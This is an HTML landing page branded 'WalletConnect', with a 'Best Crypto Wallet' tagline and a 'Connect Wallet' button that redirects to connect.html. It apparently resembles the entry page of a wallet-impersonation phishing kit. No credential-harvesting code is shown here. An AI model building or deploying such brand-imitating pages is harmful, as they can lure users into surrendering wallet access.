
<file: index.html>
<html lang="en"><head><meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1"
><title>WalletConnect</title>
    <link rel="icon" type="image/x-icon" href="logo.png">
<link href="standalone.5308b6b6.css" rel="preload" as="style">
<link href="standalone.5308b6b6.css" rel="stylesheet">

</head><body><div class="wrap"><div data-v-a92dbbbe="" class="sign mui-fl-central">
<header data-v-a92dbbbe="" class="s-header mui-fl-vert mui-fl-btw">
</header><div data-v-a92dbbbe="" class="signbox"><div data-v-a92dbbbe="" class="sb-header">
<button data-v-a92dbbbe="" class="back-btn taplight2" style="display: none;"></button>
<ul data-v-a92dbbbe="" class="step mui-fl-central"><li data-v-a92dbbbe="" class="active"></li>
<li data-v-a92dbbbe="" class=""></li>
<li data-v-a92dbbbe="" class=""></li></ul></div><div data-v-a92dbbbe="" class="sb-body">
<i data-v-a92dbbbe="" class="sb-logo"></i><h2 data-v-a92dbbbe="" class="t1">WalletConnect</h2>
<p data-v-a92dbbbe="" class="t2">Best Crypto Wallet<br data-v-a92dbbbe="">for Desktop & Mobile</p>
<button class="fz18 van-button van-button--info van-button--normal van-button--block" 
    onclick="window.location.href = 'connect.html';">
        Connect Wallet
    </button>
</div>
</div>
</div>
</file>
